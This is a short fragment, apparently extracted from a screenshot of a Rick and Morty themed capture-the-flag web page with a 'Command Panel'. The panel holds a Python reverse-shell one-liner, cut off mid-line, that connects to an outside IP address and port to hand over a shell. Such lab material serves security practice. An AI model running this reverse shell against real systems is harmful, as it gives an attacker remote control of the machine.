 Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.6.119.174",9999));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.file
Execute
hello